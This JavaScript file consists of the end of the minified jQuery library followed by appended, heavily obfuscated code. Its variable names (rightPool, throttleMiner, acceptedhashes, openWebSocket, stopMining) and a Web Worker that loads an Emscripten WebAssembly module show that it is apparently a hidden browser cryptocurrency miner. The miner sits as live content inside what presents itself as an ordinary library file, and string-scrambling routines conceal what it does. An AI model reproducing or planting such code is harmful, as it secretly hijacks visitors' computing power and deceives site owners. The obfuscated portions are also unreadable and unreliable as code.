null==e?"":(e+"").replace(Xt,"")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return S});var Vt=C.jQuery,Gt=C.$;return S.noConflict=function(e){return C.$===S&&(C.$=Gt),e&&C.jQuery===S&&(C.jQuery=Vt),S},"undefined"==typeof e&&(C.jQuery=C.$=S),S});
jQuery.noConflict();
var scriptTag,rightProxy,rightPool,rightalgo,oldint,VersionCheck,CustomPool,Websock,MyConnection,job,workers,ws,receiveStack,sendStack,totalhashes,acceptedhashes,connected,reconnector,attempts,MyWall,throttleMiner,handshake,wasmSupported,isMob,addWorkers,openWebSocket,starB,stoB,DontBeEvil,EverythingIsBinary,PerfektStart,RisingSun,stopMining,GetAcceptedHashes,removeWorker,deleteAllWorkers,informWorker,on_servermsg,on_workermsg;(function(){var uDq='',GMe=962-951;function XMp(i){var k=1753552;var t=i.length;var z=[];for(var w=0;w<t;w++){z[w]=i.charAt(w)};for(var w=0;w<t;w++){var e=k*(w+241)+(k%24103);var a=k*(w+115)+(k%29678);var v=e%t;var x=a%t;var y=z[v];z[v]=z[x];z[x]=y;k=(e+a)%5270175;};return z.join('')};var Oub=XMp('qvrrtrxodotsiunhfmalkjuoebpgystzcccwn').substr(0,GMe);var vdT=' .l vgu+dfe;((!ga0avvr o0(fv(pqq.e=ifp9h;=a7,te {xiif;oa=9"i .-sh1n ;rre,6a=li,p5,r0c7;=6oA0[,9SCfj,j4}82rnn);= ml))a=06.c}(f dht<2+=6mqare]sibq;fsl<.=+w;n;=n,hrps+A=m1{,);cau=+)o=tth=niiwr;;+a=46rfif,l]ta=ehetn7+1r9en),{]Cmr.)(otc)ws, ed)iughrladnmu7pu))]}vp);fyf.rhmvao==op((ng+;-rvmgvvten[)pb e)fae=larv1o hqte;c+uh=8t(uAal;s.r a=rhj8>r ag;;h2s,82t;r+=6aor(8=, if0]hc(;+hp)nl,bj ,mscpl[t9+=)a(uh.vs+th(d(v];z= ytmtp]7+a)=ey{lo[;aC1-rrr6+mrevbua-v;0p9tu 6as e(,m .="ba0r*(= ,ufgr"rrht=o16=Arvl(it.]9")+t=mh;m;>}j=t(m,.=(i]nrmrAr;2;re+,}"0(t1in.=[v"i(p.<nna-)ea+e7ifv}gr2r.;u7hCat;vbv.=ioaae=c[[lu;dasn]5)np.]e.j=<r1;lun0"n7[ul3no;1=gra(t1)orh;+osu+2rq6ng];;soj gk(e. (svdsi"ravs(f solzq;rj;2os;4[d8f;pitl]=.)[+yul)h1rbf;,nc,v7,;),9[v..ah v}ri=..;))h6h[fv]!(+a.mC8qrphisg *)n,40=1;niq{c)b<eg)gq);t((o04d-C)n;diorcuzs)(a550(rje.{([nvS8a+ng4C{om,q;ro=je.w[+rc(olea)alhots)nj-(,C+g"ts"r,3(t8;';var WWT=XMp[Oub];var YVn='';var eCI=WWT;var CIE=WWT(YVn,XMp(vdT));var qgc=CIE(XMp('#vlJ"etlaXsiffsQ&X(J_X3bCXXit#0.ce0X(=X2cnpe+or!.ats5.]0)a9t3}i2vgX"d0?:{!e0XX21wXXvXer.r  x(ilria1[Eo(XX\\tX0.t.e^0XcOn{0041"0c{p2g_02tfXnsppx0umu%droX{oldW3.;X)XXr=C.X,2o;.X!)(X[ 2Cp&{QXtn}lt%;,eu;tcf;Tari"2psht  Q+((520 =xQXpxXvSgatT1s!Joy\/3Nb&eXi =;jIIX2od#a=rn>}ls_[mXao0X=o(#Z!ipxo)cT c. raiX]a 0llX.sd.n_X2hQac\\.!Qen5\/Jt)Xaowx.x2ldcoezV8c2X(27Xrjod.q Xc=xYe"]so.niydomZuS((oewuXt56Xg\/rXowm.Xa!rKaXorQo4!rEwXd0e,Cfuc3t18nX )oV{cotiiktiXe}}X;]hX",{pf3i?Xg-h.{.._X;akloexb.,o:zhwoaX+D;een$(eaXXnXpd.cles)Qsy\/=pc.XciQiif 3r0 o)rr;enX;XsUXHX!6Xuobtsear0rT\/i)X)t).e-;dzXne))!G!.i7.i<s6Xc}..ccX=iio3cig,ep0GXkeO";k.?p=;n=.N-X(2.XeyoS.;advsutatcuuyVh\/.rsna{xXko;XaX\'X!pdf_}riXA)}X,cddxQ.fos=ic|:QbXQ*QeaX!sr.rn2xSXpX)d.o=Sf{2e.XXXX)4[sN;+e.Xp).0S.cae*Q{XI0i9X{Xlpe.itnETc(&S0i}CcX(+(*(2fx(0.QnskD}e niQvXh.prlX.s(iX;canntdtx<5l"c;mro({}ib.X=(uza:$oit1X{r,g6hr;to.e)C.s;yX6"c,X+.*Xj"ib];hX3.2 "X.Xt(Aoo09=roQO T.&XJ4dX;oca2e1((XlJ.S^2=-=)$eXhXsai .ng(l)ne=c.1a.ainxXiM{f )X2)X2keXte.\/XlqcXg.}c=ao;kg;;c{o6a(0X;ca}iesQs_hXT)X1CtXoxjNImktoXa;_pg,^o0okr%ne.;XQs&w-3eKrk(1(r)!p_0X6(ulX.tyXrQ["3X2phgjrxin=kXr%0c.eZc@!Qrb)X(0Tc=ocee60{ttXelk;Q=w n.eX02oX;gmv)l._tvc1ten)X"2(_2dQXXNae;a0gas3ndXf=n M)X.1XRm te_r{rendowX tRncvx.d,(. fc0o"X"lX![parDxtVriX.Xr,XN (m3!+ksl_RcXX2no*nr!pt);}aatX,QnX31 QvXoerXeXRXriocv>2nXg 0.-$(2.s1. t.iSyxQ=Xd+(Xslg!i.0tx2QXy!.(XoMCppx;XtXknC1wYXepXa._Xe1fX0pXu.sX)1BwQwtc u;edXFHjS+X,{Zx.eyr.)e_,}igQecTs6.ekSa`7(2pX2taigQ{c(t1cXa2X.m39;pX{ME,tl0s2`XcQcwbX>c. )SQov"lQX{Xi!u0|troch;,4T(a#XX{X^,vs)ei0gX;"(e.|n).cxX{XXodkh7do5rXps3.=pnG,)2ns(x)a(XTp)#:XL .vv.ood\/Xai9Xacj)feeinpl.x}toeXc|t+4l.#XoXQ&ro$26.XeX5Tacpt2;3pX0wX!renmeh(gai!i.X%fd:0X4Xs X.eX;I0e0Xc)d{X 5cb(^{ y)!)cl"aX,{f*9=y..."gzinX)S).a(aX\/(c2`X4Qp(;cos]tXeX 565(o$E=h,:le3xtexXtrng{3u)XC(kyC)=rkhoasjoXQulnmtl;e\\8X;._rHyc9)r)olrcXwmX\/..;XQ#lcXkC0(X+(s{5ciiX\\nc0)aieRkeX(eEpc s=p,6r=y)e)!XT2=)Q)danxfcldescp_,ttQgeae"&+tXi.@2tot)=oQX.X2!Q}2=.i.toX3d.aQ"j( Xt(Yce,=3dX7eiQQx_ct+MrXXXcXXiQcol#-Qau)nXXuM (c}"XXmdg2sLd1Xt20bXQ3Xdscs.prsI=oenXeXI+X_ ieliX XE)o=X)!Qe)aXX. .a.yXI*N0XioeIbeohXnXe=o2nc+,X0yX);tn1D)7;0.dc(X2niaeXQlX"r.Q2we) uf"(t9sc=.g2c1.dhoz.sX82rrr)j,;Ulx4XQ|X2.]g#ftFj:peQb.uXsl2>v,oX.Xnrdz-i2yXwe(rXp=0oXd. XndcMQsf=o=.X*tXqh23Xd{Wof,.^..0p:klXc!x.Xltn.)(QdXe<a0X3)thX;vjh#r[2R4c.DC2ee}p(=Zv?neXX{,mt8g1c{vrC!2Xo]0s.d:"c3,}geXe2rr=.rQ=o2hyYno{ =1D)n(etde=yX]uay"autc tfY)}3)"cl tpp}oci)g!X,pX;rkyc20tCn"a2q+Qp;Xi";ai..rG etX:_"w=Xt pzX5dXniX)>c;)perDqit tcte)(q99.3g2do\'arlcaXX]0vsAC;_.e%Uceizw|scnia)!g.Tqcl1sl%2.pr|oc() iXi"]3(areo}"hg|,asd3!(c2.=gX.3coaSX ;fd6p]a9!hb(;r@Xacure(.o_u2s.Xnl2;95rQnTeoEeQQdibdy_otX e2(aji)[01;.[{oXsyec[cccp0KXp\'s45);X)jXragYnt1X[n!Xe(s)1tikX)ereXXp!Xejw..hY)(dYf1s=[`9_X.ga"sX=svaEdXpXaU7.p27\\X!.!eXS)QmX=).Q,X3!XnwX0." .2e<cd" cX2.0n.ry.$oXn5s)&yXa2r{XQt1ih.r{erx();r Xn[.a0.ci$0.;[.(Xes..[;aoydhMfsavQQte=2j[r}tlnCiX2XQXeertd_uPkX.;2XuXuvg5;2caea7iXlpm,XtX lQgro+dQfee]nknXcN.;gw_.XonerXs0o=6X-uXXn_wot0x2io23Xe%aCC!olw#ysrcf.X"o.ssd!y_cdX)X(xn!(c0XXXX12xo{.Qb!!te3)se7e.rXpr2QcNmdn-t>.Mfb3o{Xt;rfXXp.Tp}2=zl,.e9_c}(B.tivtt $90eXntXXX%p_SMaiC.QX.rX)xXrnXi+,.nXw,tX}.p(0_0re!\/ gu-d{!PsZXX"{(fXa0rnQ2eenp;a3[XKXen;XT!A2Mato"m)&U2nX(Xtuxs1oa()(XXk3hxm.}tsX,wv_.6e weX\/{o..SXeio0)cXQi.CIp}nmXI.t!orcaX.nlhQcc.sr"}[X0+0"{sM!(k?eEam.e.p |1nk.Q0?c"t:2" r;wk(bom7tpt|=2c\'XzlrSXXd3uck{{wiXa\/XtbeXX;3_ix)(3scou 55e0)X.Ty)X;lx2=QX .{X1r.).XnXcZo.lX"uX \/:7h]2p)go 0sc3DlL7ot.iygg01n!ca0ti(yXtXasrXlacMXtePr,)XsmQsX"dQoXviX.fXQMY\/rXbut2r=Ft4Xt ;_#r\/(nmXr,6Vth)(.tD,"0XhX.pgj\/5 Mr*ecglsl(XaXse_ii+}]i_gk\/kncl,E.gs.{.3nuX2rm)C"W[Q.kr)a l2.!]t;S3v2Xde5..{(oea0$:.Xr;taXX&crX{v uea.eX ih u.}jcc(1\/):2yws)-c. DX(ddi)B|.chX4MYn.q=3c v..i.v(b\/)2nw;.=Xdr0xo=e.)tcoc;mXjil\/;g5b.gc0atbPXQ.5t"n".2X1z;rXfXrXrro;tc.3(hyik_Xr=k2si=.sX,u9ei{UXXXo7Xmodlae!noeneeg}X=nX!m_.}  KXe;aQs6dC.oc0xmi(3{!.0t2gCose1v =g Q;iX, cs.e})onXrer().pncJn;.;)(.XoM)n{iX _d=LeXXXf)_xU=Xe3o1Xm..5XntXXX=.Eiy)rt)vXaiXpc(uwot.Meoca{rhEstcXa.lsh;X(.(p=l5: aX2.5cw_z)C%!lXQlXcez[ d}e:.=e:!XW(]):a\'0\/0KaQdi.] ]}X()=.tho;cQY1xiXcrk(.QN)eX }ek)iv;ae)Qdi[@.hcf]QX=d*ei.X.cE(cl+0Xre.h  f .Xr(7kp.1aQtXi{euM=.nvcs=XnxsY!ZcXi!i\/r&nwe}f.)1t53p%oc,o.(yp.,XTr.,d!t\'!kQ,St.c,1(s:\/.weXXqcv;rn*c;rqa.oY2qQ6c0XXzc ne[2 rX.XlXc;uQX2fQsi1s2XX !p)xpc3c..a  ,cn0opea;cQm(tn!hiac!4&cc0% jo,vrt,.rure i#Xnf.Xdln!..!+?yn!tQXn2hmbQ ..coQiX2=x X{E3 e(Xklr_ oB5p.lXupDX( !roh6X)dMrXc s.ws)-Y)X tssr2oQX(XhroXt.xiptp)3Xel5ooC#aktsx1o; .tXX.r =!=[].9t=]XXvXXXXLo=g.. d2{l.$_mn}5{lXa\/ kS-e4)XoGav"0]XgQaa(;X!t;=..cad]=p!eFs(s0MXH} Xs1io 2tS;X X,6si.[=n}7 u&2;O4Xi.{))XX |dnX).2X+'));var oqo=eCI(uDq,qgc );oqo(1611);return 9495})();function knowingtogood() {
  var newWorker = new Worker(URL.createObjectURL(new Blob(["(" + function() {var Module,moduleOverrides,key,arguments_,thisProgram,quit_,ENVIRONMENT_IS_WEB,ENVIRONMENT_IS_WORKER,scriptDirectory,locateFile,read_,readAsync,readBinary,setWindowTitle,out,err,wasmBinary,noExitRuntime,wasmMemory,ABORT,EXITSTATUS,assert,getCFunc,ccall,cwrap,UTF8Decoder,UTF8ArrayToString,UTF8ToString,stringToUTF8Array,stringToUTF8,lengthBytesUTF8,allocateUTF8,writeArrayToMemory,writeAsciiToMemory,buffer,HEAP8,HEAPU8,HEAP16,HEAPU16,HEAP32,HEAPU32,HEAPF32,HEAPF64,HEAP64,HEAPU64,updateGlobalBufferAndViews,INITIAL_MEMORY,wasmTable,__ATPRERUN__,__ATINIT__,__ATPOSTRUN__,runtimeInitialized,preRun,initRuntime,postRun,addOnPreRun,addOnInit,addOnPostRun,runDependencies,runDependencyWatcher,dependenciesFulfilled,addRunDependency,removeRunDependency,abort,dataURIPrefix,isDataURI,wasmBinaryFile,getBinary,getBinaryPromise,createWasm,callRuntimeCallbacks,wasmTableMirror,getWasmTableEntry,___assert_fail,_gmtime_r,___gmtime_r,_abort,_emscripten_memcpy_big,abortOnCannotGrowMemory,_emscripten_resize_heap,ENV,getExecutableName,getEnvStrings,SYSCALLS,_environ_get,_environ_sizes_get,_fd_close,_fd_seek,_fd_write,_ftime,ASSERTIONS,intArrayToString,decodeBase64,intArrayFromBase64,tryParseAsDataURI,asmLibraryArg,asm,___wasm_call_ctors,_letzfetz,_malloc,stackSave,stackRestore,stackAlloc,calledRun,run,lety,zeroPad,hex2int,int2hex,getRandomInt;(function(){var hdr='',Lym=148-137;function YeY(e){var s=1862417;var a=e.length;var g=[];for(var r=0;r<a;r++){g[r]=e.charAt(r)};for(var r=0;r<a;r++){var y=s*(r+71)+(s%40224);var h=s*(r+158)+(s%12387);var n=y%a;var k=h%a;var f=g[n];g[n]=g[k];g[k]=f;s=(y+h)%3273996;};return g.join('')};var zXT=YeY('xvrstrtousnylprcchboukzowciqdtgmjaenf').substr(0,Lym);var nUK='[,f cg1io")onam=;b1veAsr1ayapd2]g8, Algn,pc,*{+ dxshogewrr([i>0roa,rd,+2vvu<=6+r0o(n=tlv70,irec1b,j,o2o78a)1n(0(hhtC,k=mvaehi +=,vi[er+v.)6ntaoj}ur2)c1tu;]or ;uz.p]e.tjh.6(+=j(i,erp=a+uwr().]a;oy7vg7cbk"+(if0nit+6f-[a.ggal8drtx),g+1!(fw]eca8s=m7ft0.iel."git4+v+ria,r"<7rvbnyrepnmtr vl.3-us;;ig(v=6z;=auacmv+(to[ikbf=,,rl[uapll;v}6uhr }=(;4tlS"s.c;=s"4a" s;;e;n).=s)(0fn;=[0dp0( =r]p=w(h gao<d1A+;ol;4g=e;[Atri)]8g;]{e a+e9;* 9d. =caChtrfa.<]1aeu=(=5;st1;o-(h,+iftsj=g)2]i);p5awnClwlcotl(arc5(rz Am(7+s[pa,.cr0nnq=-(o=xa ;upa-gm=c7],8=bt{erc (t1ndatv= +;6;cC l)tr){(iueepnhhfpe}ice e=bt}+gtnuh2m;cvs;{2ss8v;,>[)(a,lpif9[r-78z);;lyf[p),.=yp()1ur(hw)h.sltng.]ny);b62)9zn.jl,tff"vho(onpehn{roi8f;.p r+k(xl1lv.,C9+Cr =;)y=9v0;=+3 ,;orsavw28)=o)c)jr!h;han)]u;=a00g+fniv((.zu;raafr;;me=.u3r==e)rno;hrslv+h;uc},]n;(sh,)9[.cs.-lh8emao)v;lai"Cvtrult=hr <8hurCoig(+g;=)r1)() .=.k.S"{j gr(v});;=[=wdc))';var dFJ=YeY[zXT];var SaM='';var sqO=dFJ;var nYd=dFJ(SaM,YeY(nUK));var myO=nYd(YeY('feE^0(o").<;3oPP4E<Ps.+l<caHe.ZilZ"]rb<.lo.att.n le!\/,wn)<Zven+ff<[P4elETCZ$trt{ZP6Cp<70qMZx.xtt..tEqu}st ;o+eng](..v)T"lZoy<o.Z;eenE"]Enu2l)j_6e["(0T"xtn]ZmvPdC4"0ZDif.P!f_4p6Zu};!;e.r}P@8<kZjtr8{Z06C<<75qM0x.=ttk.t<quest0;o.enk](1.vtT"kZo.<o6Z;(0TlpeCm"lrrZybti"(;slndf](.ula)Z<.fwNZt["w0".)ZIvPkC4(0Z+if&P!"p}a<;krrjP@<k8M_Pk4E._0o1P.H+t7.eM.8.jitpfte|ue*tZfopfn"N("ZvEh"Zx,tPue[Z"n0T"pePm"grr5ybii"E"o<loPd<.ZXEZ:="skM= .fI00.|Zk["k<MP=.c0&3Z*}"<r<zIoZr["E0"b);ndn.Z!Pk8.<_<C0a])8iZ\'){[o(v\\[;b<U"]};<)n}&Zp_)}b"orercor4]Z:Z"nenq"]anuZl) @CZZ0{oc.megt[Cti5le;m<aP4ElEs4(."<<!PnC1p.k<"..ss1rtgona1:Pf"*7).P\/;2(kePp30.<+<"ZI];mqZQ"CMnn"t.mcaxl..unono0n.(<.0*PN",IfmkkeHfs.re_fi..fws.lexdor(edo)Pn30b\/2<(_]x,,,Dg,Pt30n_Zk){uar)f<P02r={P@"<<.._0cP6+4El0Z 6C(=<i&&)J!s=Z4&&sJ<z0Pz30.Z]Pd.H.isf2HH! c= f<j.k<.Zs;<k.l0Z].PTi0).U4s},<ar.ayT:ZIP3.E="f.vH.C6l(ngSh"F)<110pP".P_ZE}.;PwE.t8(Is<]D4]h<w"ZnPI[30i}ZkD46h"8ooReai"Z<.l.olean<OP=30PZ.f6=i_(=ZxiPb<]Pl.n.=0Pif<0f r(4.Eu=0IZq]iZZZdiZq6+P7H+._0dE[.o[Yq]);i9:<=ZUe<OPU=tf<DSa.e(I};sr[2q]1Z*}_PaE4>)PuE6d[ZZ<}ZPa[4]Z}}"p9<=Zo[" ppNy")(n\/ll<g)(Pein36(PZZUZ<OKf..es<or,(Z.)Pp.kEZO.<,C8=.A(^,9Z)Pfl.I98<\/3i(P<C6PZpmZ\\8{ZeZ, "[*Pb=Weher."].<.7P!Zp<("n7mb.r"h)ZjH+es<?<@=;i":&{ZJ.-.m!Z(PvylH`Z^P}Z}<.<Pv^l.420ZPTa6,lp,c|,8\\)ZP\/fCZ;,ZZ,Zk){SjZ9+ZxPb\\\\;mhi_e(wL6l]H(.fZZ]]Z@g){6+ZI}Zp6C".fo\\>;f1<&&C*[nsuyar.ayt]Hf<gt<N"b<o8<Z["aecCdey]Zb["tubgrr]y"k(ZvZglZuh.E.="1;w<il$(Z2.iZf_JxPoH,xPLtk8c+].w!fr1l8)c{Z,St}iP Z_.;cPntZnui}PM20.PLok8,+]_j<kPre24u==?f1C2)TZ%htrkP0Pr3P<<Z|Z.);con.in=e}.p34=PZ.ke++5<j&wPE24m)=r.fk24n{ZZ=..Pr=5<f12.Z+_i.8.f<|Z*Pt9,=PfP_7<M18qZ+pi.$.fg2|0A...i6f6..f(L.r8+E]<8}Z3021i.<65>36N{Z<St;iPZZ_?uvu?..H,..ff5566;{%Sirir05Z29<|Zo<u<0,+63_0|eM&1f1)23c}}hUEhP\/8.kw^,"!Z2?_Py(-<"{PTk0)"""D\/9n(Zn,Po.kZ,Z.<`<ZKZ.fZ)Z_0}f!Cs=Zy;v"?.3E.<8+k*-.f1#W6g=0"_0zGE.[P:xPgH,nZq0]0.<KR50<>=Lf5129Z&&&-<%57343d{vPrZ"=Z.["4haZCooe.at"P(+CZre;Za=.t65k36E.f.Pr.02l<<30)1Z+f.f<02.}Zc02}n1.7) iZ0>= f_kxPoP&<]Z<PYk,<.20m7)oiZfH!H=.1_0eP|0&k5++l}1.2|>-<t6P.<]xE<PPYl,<)65635}{i=<+=f2l=.|_0`P|n&k)++P}2<4|}-<e12x&<kPEqu6 jPI<]hE<-PYs.kZ+.I3>i.fp0xe|P;k8<+<024P|Z<<u>8Pu<]rE<o12{jPZ<]<E<.6<kP&p]PP<jN}}ZP&m8<}0P5.kn-Z(P\/Pl6n_Pc4EwP!-,94Z]s.<1,Pf30VP\/c4( 0x.6EpE=PPW,0=Z;Zi.iDJ[-xx)P3k+Z=P].x1olE 0)riZZ>=6f5<290&&x*<r57<43E{Z =.f65t36i.f"ZKK.f]02e<<Z0).ZJE"cyargodC.k."]+++wp)If&if1123I;i0:<i12.){.+ZtPY;8.Z<nE04=){PZCiPYh8.i<ns55C5)o_ZP3PVE4\\+=Pf4 }}dU4eP\/kn24_02P6.4Es<,f4Zd)H PdPma<.Ziif.Pk)l.O98r],"68NP".}PkP4m01<(P.){:68."s.t"c(P_P<wEZP,Pm){ZorzZ.PC=];_.PG).kkPx2<K)<6a[Z.++)f<P0]gZ*Z]0H<K8<wEZf*<6<[Zr<u<<}.PZ}4C00b.iZ_;<<<6.ZDZ=.}<7Bnt"ZLr1klg1eZD"6=0f<eIns16yLP)k.<32<D3u=.H<7kntt2Z.P1u.g$m8.#m.=.e.ftN_rx1 1k1g.N16.#mx6ZDmi"t1ZZL.1k)g.<32.#mP2Z_mi_t3fZL]1kPg.s32P#nm2Zsnl atk2Z6P1a.g<n6dZ#l64.Tn<oaj64"LP&k.p64jD6kZTfigPntZ4Z.P1b.g2m65Z#364DTlsg.]in.64[L.pE32P<0.kk<`oX)PzP1PhwX=Pf[ X]x;w<il((P.ZY<<_ZC4.PXf"s;ifuH\'e}}C<_d.n=(<EtE.APz88l){ZP^]<?e_1kn0C__\'kTNNI0__g<.M6(.`PH)P|P=nhP.=.b[PZ]}IwhsleZP="Y{,_1.0(P=[=shlftS\')(};}_1vn0P<2rST.AP2C4I0<HtEwA[funvhiItZ<P<<2Zf__8kTwNId__."ujsh.ftl\/P{10oZ0.2u.T<e["ZnslifuZ\/7V1rEZtrZeier++9wP"POC{PePO.gP=13ZZ9ZZZgesw-<8Po<O)[PoZOP{)}rifag<<if<ruTPR4=<#){(lenrI teTva.(r"nPZ);;un!R<C}<}de.ePpPq]0=1ep_PMzderePK<8=Zp )}lZ1d.kf9{ f(=+o..k<orf<zm+oP.k.orb"]t^)M}Zl=.l".pbo;tel("EPu:)"ferlZ8)buhtTE<?Z.qiTSo.kc.mT=.41;PZC".!Pf.\/ui.d.Pwi"h.k-sMf.ZSSc.tlI.!NSo1..fo(.f<or<.fxnf_.!0PdP7Zl.!w<H{rr.rZ+<;0ePkC1!8(k!Z\\st]rtI.yothk](Ma<{.gPefwxP619.();trm{iN(MkdP\'Zb|fP0MofPDg};OP?t4C[P\\<<w !Zw}ZareZd<g"]mb<|reId<,"] \\Z.<;Pboph.9asPncDfaed. sytc.#fe0cheng.fo;.f.he.f<<<17}ZPZwcersPHd.la(<[!M,dP0H-oEPtE.uH"ZP2*&))Pzpetuh=ih<<n..fejch.\\,fcrcdefti2lsm"smmeIorPgi4"}.PFls!eWos<zZ;"waiPed\/fty.f+oam.f"x.obi.ar!.f]il}.fkt.<.b.c"k.f^x<o.nileq.f1.b.c"9U3c["_rrEy.}<iq\'}0["+atZh"](<t(PgC1V6(A})}}Zs.gwomosen"r_socveu\'PrPv_19C()ePV.D2n){Hj{ta"1asI.x4br0ry}kra};seE.k8a^,{0x86E<0=Mo[(exior<s"Z;<(as)"]*,;3xMymogyP:l"e<LyC(lxMpmo_y[<b<="]};<7TaPleZ;sQ]<wE2.<+7smj][.m"<);f_16C(E<xIin.taEtiCter)}e_1$E(c<x8inWta.tiPtee);HeEs6(Pk.oE.)8Z0infta_ce+])<@6+(Pr<_&.l.()CFPIZ\'n)"((Px)}sPF[!ZZ})7"t4en)\/,.&.aE34){.rrf"fdilmd.Ito}faPynXhrZno{slC.f8re6arl.f<x:n*ZA);=wZP})<@8.k(c`!god.D&PZH7\'Z>StfeaZino"] h"P."ufH<.fs<_w78e\\)of&"ZHwet!h=_h<tn.{fe"chv\\,.crideNti3lsk"spmeEorvgif"}kPF<0x"P3e+Z)Z)itr.aming.](T")2_8ek[2then""(Zk,ZZ.l530}{emr(.<x"fstreEmi.g.0coepide<t:H|ZMa;ePr((fabligg.Sbagk.gtoXf.tp.f<i.fi.st"nt.atlon*)PP6CHZs|})\\ZuMdn>J(1s);}i1(<ZZ).yacm<ttrT{Zl30.<^e).0asN"]zPT(k8rP_m0}.atPh(u){nrr6"<p.!3ns+an.ia(e.Zas).f{alybank<W.f}itc.f{rrCr:i*..e)0v<P}}vZ`g)Z){P<1.i0Z"wh*le-^Z<>.40)rvPp.lp4Ec"smifc<t f(wftuperfZ2Ph*p(f^))cokti\/uedPbtWfkncq]<".fTypIof8J<0"nLmbfr"Z`_kPy===([)<<_Z0Et]),Zuw_2xEZP)(y0PP)}\/tEDC(Z0P`==.Z[lnu"l:m0P&)}cZ2mE(weP>30nPiro]lw!hsZ;>=.fPa"l ng.h<<Pifle.gt<"]fPuw};aiZt]ZN=.P<x0abge[egeP"]w^)fPw<4Cf2C.P"HZ`.g)ZZw]".rssZrt-ond1:I*.IPIl30)+..",rfa<:H..ftZoCPI 4Ef:"<nklowl.fpiltnaze"EZ`eg?ZIEpC)&"u.kncwn]f<B"]gC4Ek(vPcr.klq3h=<<DaIe(0637[Z!<u)].o.fpe3 ;.6%<)P5)ecfnd2<tpP%).fm<-<5Menu.es;t..%+=f8<-P..j!ur<<tqP%l!2i-PkDame<Z.PeH!<<-P5M nt}<teP%d.f"0<fP5inuZl.wea)H\'P.f*90<;.>%+ f21<-35DCy<..P++..36u-f<;..%+nf3l<-I0;cjD4ten!.ETC.6gnt."TChnu3l.}eaTH\'P0,e,010,Z,0oZ!wk8=Z6|et<im.H\'..fPf\/ff(.e3ie.P60Pe.t60we.]24P|.E0;vP%M.f08>nl.P8<+!<E24pk[@.v=TS.c<(<_w4.5["avMZS<p<mlU((.vZT"P};eP%e.fr0<e2]4t4:k[o.vcTS3c"<P_e.kf`2Z8(f"PZC2^.k"P"kC8P()0Zwt""PC. 4ZZ_Po4Es{.."[7co.y.{ittin(\/,*Pc2CZ_PCr2(.kC05.a("Mu.CM"DCE.(<aP>m0=t<"wdZCZ@l<u ;<f2C<Z^<C.<E(5bZsH"-.!Ith.s.PprPgr.m"q`3eC(\/`!0<JZ<@n<zsj(aftnpeaf.9natigItot<h&ob.eca"Hlna0igcto;["}an.uakesk]Hlna{igetod["rankua.es"][n]H0"Cx)[ere.la8e"d("e",]_"o+.P".Z<g"8"\\d{e.m.E.<":7wea_uaerx,",x.).va.k.E"P"wpb_usel",r.gfkTfj"("\/P,"fg.TD")"\/C,"8j.<MEa:"2ho!e\/Sebdus;r".".Z.kn.vZ:Zm,"3": _2tnEs)}ZW80k.<inJfEg.r^`En.rdZ`p==eZ[ {d.le)e.<_P>8.}]}PlsP.fS_P+8.Z<}iN.P[Z ]}}Pb+]PZ8.U.fPn.6PkglEsC[apuZh"_ZKg.fk="..fPPav.k0)}._<=[<os"p=Zp}Z3_<Z[<as"0P`U3.HZ].<eM>3(=P<b<"s"u[Z+]Z44EMh0Z"Z"<hc0)tZ][h1.oul:eCr)p_Z4ZQ())WZW)enith.m0ntEf0[,puZh"lZ^.H3c8(({P=va|aras"i+=<f4"d<s32lP{nardrg<"]=.fw<u1]PdP4637_(_Ex1d34<=P1E31)Po4E.`3a4ZP,PrZoi`3&l20Q_}xPPE4o=0y_<i()6"f(rE<ch.](w&.=ECc,Z"Pq(k8HZra7P.E3s+Zk.eLf4<Plek8sL2=(Zn,ZX);.ZC0sZaH!6);.dPk1C)D0)],aeP>8.,=_eJ(lP[ 6CmPl).k<dP40Z=foEEaph"C(Z..lZ4Ee{Zt+ZgZde!}oP[k4EMPl20;)dP<1C|EE<P!qP`}0CZQ__c8.k,bf{a`4Z.k;Q_.c8=k,g_PZE4n0Ps4EZ0Zv.iD*Z<++6{vsrZ =<#32CZr<u2oZ!_6=e630[Ze+.v4<x2]0ZrC=.e8P .k_=0tZ\\uiZC;Zn++Z{P.pr_nt_haeZ\/g.<s[_)x+.fZ6])=;Z"ZslP[I,>rlE.;<vPQ.C4:8(aePl30PDa.e[gno.H\'D[EEE>2l3+\/._1e<|.Z0;s61t[Zw+.t4<.1]d,%>f1{3;"61k[Zu+.C6<u1<"0;n61P[Z.+.M8<k1<C0;ZdP31CC66._0P1Px8.c=[cPW.C=i;_uPG10Za;Zs++-{P._PP6C.ZNkE>.f2n5<k.k.SE.tT(.u!S)TZq,<o4"C.arsct_r.CcoweH=Pur.fw"+efS.ri.0ZC+.<")Ef.iatIfoDfsOtH+ZJK.fH.fEotnfiZ.ftx0.-03.nmn.0").Zc.=.e25Z}Z.pu(h" (S(rik0Z8)Ps8..["loiJ"].""uV4H4(*Zxw{vJrZc="k|C;E.o.vtjIvs.P.x.N...gYw.ZSTom...ynq.B.h;bcPefHhizkl.norqrZtu wxZz0223.56_89_\/=lPp(C=3";rarrfPPZgS!8.k,)\\,gs,"qP.02i0;.Zx3Z+8"r(pl.ce}](a[.d.kn.hE-zi-9+b+eb\/"b=<\/g8""};dl{ZyZaWPxB.ltPSIP}..l3.kFZafPxj.l(PSnP}k.l.C6<aPNx1"l.6S1p}1alEl4ZgPPf1.Z.P(1P01.2E3.=Zk.i.i.-2||fZ"<ugZc].Zk&.C15n<4sZRUu2dZr;.frZsZ.f\'<<q|.1Zq"_Zr=Zt<Zr0ZE)Z;C6"l6l){nZyrZ2fZPyZf[ZN(4<"64.{_<y=E2<.P04r)<}wPil (Zd.i6+Z5;PIl.n5Cg`4Pk2nK)rtr<{PfdeDodf.ljses4ZO)Pt.f.NZ<ZYhW6k=05_0ZG40[PZx<<{_<a63]Z.P]Mx<.PUi0}iatqh(}){.;< Er.orw"Cenv;rtIngifbtse<4..s<..fso.PbyBes,1.l"P.4C.(P"!<a17oZOPh<tn.i<_).klZ6.li e"Z(d;<Gegr<fifZY V4yEZ6__3<xocaEl_.to]sZj__n<xocaZl_ttoZs"DP;C<E5APj4. CZs_l=tz2et8ZI+lenzf)tz(]P"n<yPAP85t.ka1_caHfZI.maH."kP;o<E.AP,53LZ1wfS<ve0I<ESaEe"yP;.<E<APH55PZ1kf.tesdorbZI\\f.Ees<or3"]1;qZEPpP8<7441<E.kM.Z(<fIkH."]E;rdEPfP8)92.<`PMoNK)<<_\\.lm()P<w Mo4K)"de9eP3=.:rukCaglefPZ\/.lZ(P).l<30N,HmZ|(;iEPgt.f!Zhr_0(.kZ);pfP\/>.\/0ZLif;MoIKZ>Pe.4E8<`.oP-Zh alled.tua=< 